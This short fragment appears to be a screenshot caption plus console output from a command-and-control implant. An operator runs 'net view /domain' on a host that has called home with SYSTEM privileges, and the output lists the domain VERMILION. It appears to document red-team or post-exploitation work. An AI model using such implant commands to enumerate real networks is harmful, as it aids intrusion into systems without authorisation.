 beacon> shell net view /domain
[*] Tasked beacon to run: net view /domain
[+] host called home, sent: 47 bytes
[+] received output:
Domain
-------------------------------------------------
VERMILION
命令成功完成。
[SERVER] SYSTEM */30616 (x64)